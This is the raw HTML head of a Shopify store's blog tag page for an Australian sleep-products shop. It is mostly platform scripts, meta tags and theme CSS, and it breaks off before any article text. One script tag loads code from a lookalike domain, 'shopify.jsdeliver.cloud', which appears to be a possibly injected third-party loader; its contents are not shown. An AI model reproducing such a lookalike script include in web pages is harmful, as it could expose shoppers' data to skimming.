

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sleep-dreams.com.au/blogs/news/tagged/before-bed
body_size: 66199
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://sleep-dreams.com.au/blogs/news/tagged/before-bed">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="D7NdPPv+4wol9m2mECOjOtDyOeauyjh34mIsSl6DjO/EfiJDc3X0YqqjNXCvkjvc3i9Hx92w1kph7QY/l6XrWsXapQViiZ+zv9hrC5/F9nYVmFwAardvWqIqhXpgPCd42jQcJjEREW9uLgCJUvJmJVSiWv1W8ouY1x/2v8Ju3tCLIjUjsqh80Fn40o6uEFz65cGt+0IM6hLkqjm7ML4CQuAGG/G+pHlSk7VxXcg+XkqNbS3Xee2LnMeIlEk5dkzO7VMz9HwutbIxfjzJGp2QRwyLnFcsnMu9qV5FZ3ukYYtdp+8sz3+pwANi9tY+PqoAR2r8zH2jN7sqqi6iLjWHb3kFTch9m6RaAPbie0K+smgHQK1CiiZy7ZXAS/v2/ow0bRArYmO4cRjtGhkeGP0T4ybudMrJYJFMCgJ8FbQXWyxbS4XLH3CqkolppJougV/yYZqD/fqg6rD1ptjCMdoZIQ=="></script>
    <script src="//sleep-dreams.com.au/cdn/shop/t/38/assets/secondary.js?v=63522464628986351641764726445" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//sleep-dreams.com.au/cdn/shop/files/Favicon.png?crop=center&height=32&v=1752105082&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Sleep Tips | Get Better Sleep By Learning How To | Sleep Dreams
 &ndash; tagged "before bed" &ndash; Sleep Dreams Online</title>

    
      <meta name="description" content="The destination for all things sleep. Get better sleep by learning how to. Read through sleep tips and guides on how to create the best sleep environment. Download free..">
    

    

<meta property="og:site_name" content="Sleep Dreams Online">
<meta property="og:url" content="https://sleep-dreams.com.au/blogs/news/tagged/before-bed">
<meta property="og:title" content="Sleep Tips | Get Better Sleep By Learning How To | Sleep Dreams">
<meta property="og:type" content="website">
<meta property="og:description" content="The destination for all things sleep. Get better sleep by learning how to. Read through sleep tips and guides on how to create the best sleep environment. Download free.."><meta property="og:image" content="http://sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200_069c087f-188d-424c-a999-b0d28148cb77.png?v=1764747219">
  <meta property="og:image:secure_url" content="https://sleep-dreams.com.au/cdn/shop/files/sleep-dreams-purple-logo-500-200_069c087f-188d-424c-a999-b0d28148cb77.png?v=1764747219">
  <meta property="og:image:width" content="500">
  <meta property="og:image:height" content="200"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Sleep Tips | Get Better Sleep By Learning How To | Sleep Dreams">
<meta name="twitter:description" content="The destination for all things sleep. Get better sleep by learning how to. Read through sleep tips and guides on how to create the best sleep environment. Download free..">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="tpTfBsUSDvflWnHJyLX1egmeXeXeOwrBNqCuZHGkfuQ">
<meta name="facebook-domain-verification" content="iuwoobs5yhtiljx9q5febumupdnpzl">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56657641659/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c8bc35fbd92cd3e54dd2779cbfdc7862">
<meta id="in-context-paypal-metadata" data-shop-id="56657641659" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/news/tagged/before-bed.atom" />
<link rel="next" href="/blogs/news/tagged/before-bed?page=2">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=56657641659" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":56657641659,"countryCode":"AU","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/56657641659","merchantName":"Sleep Dreams Online","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Sleep Dreams Online","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c8bc35fbd92cd3e54dd2779cbfdc7862","betas":["rich-media-storefront-analytics"],"domain":"sleep-dreams.com.au","predictiveSearch":true,"shopId":56657641659,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "sleep-dreams1.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":"shrine-pro-1-6-1-published-3-12-25","id":143357804731,"schema_name":"Shrine PRO","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sleep-dreams.com.au/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"blog"}</script>
<script defer="defer" async type="module" src="//sleep-dreams.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//sleep-dreams.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//sleep-dreams.com.au/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//sleep-dreams.com.au/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/b5abe56452ad17b692c490ba57f7bc793f36efbc0545bb4c6b3e0a400076ffa1\/api.goaffpro.com\/loader.js?shop=sleep-dreams1.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJCbFN3OFh2YTNTZXJGRm9iIiwicyI6InNrdSJ9\u0026shop=sleep-dreams1.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/sleep-dreams1.myshopify.com.js?settings=1707790729415\u0026shop=sleep-dreams1.myshopify.com","https:\/\/cdn.hextom.com\/js\/eventpromotionbar.js?shop=sleep-dreams1.myshopify.com","\/\/cdn.shopify.com\/proxy\/61f9db9bf68c8bcab5483fe8815cb578fa870e459bffad2189bfd62d80801d11\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/smartseo\/instantpage.js?shop=sleep-dreams1.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56657641659,"offset":39600,"reqid":"444ad198-aa79-4c14-8fa4-c05b6023a381-1768529481","pageurl":"sleep-dreams.com.au\/blogs\/news\/tagged\/before-bed","s":"blogs-78920253627","u":"0e236564f948","p":"blog","rtyp":"blog","rid":78920253627};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sleep-dreams.com.au/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//sleep-dreams.com.au/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sleep-dreams.com.au/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://sleep-dreams.com.au/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sleep-dreams.com.au/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//sleep-dreams.com.au/cdn/shop/t/38/compiled_assets/scripts.js?4521"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sleep-dreams.com.au/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//sleep-dreams.com.au/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sleep-dreams.com.au/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//sleep-dreams.com.au/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//sleep-dreams.com.au/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//sleep-dreams.com.au/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//sleep-dreams.com.au/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//sleep-dreams.com.au/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sleep-dreams.com.au/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//sleep-dreams.com.au/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.05;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 2, 180, 156;
        --color-base-accent-1: 49, 54, 82;
        --color-base-accent-2: 2, 180, 156;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #313652;
        --gradient-base-accent-2: #02b49c;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 6px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.4rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 12px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 4px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 2px;
        --buttons-radius-outset: 4px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.04em;
        line-height: calc(1 + 0.6 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//sleep-dreams.com.au/cdn/shop/t/38/assets/base.css?v=99333490686762420061764727518" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//sleep-dreams.com.au/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//sleep-dreams.com.au/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
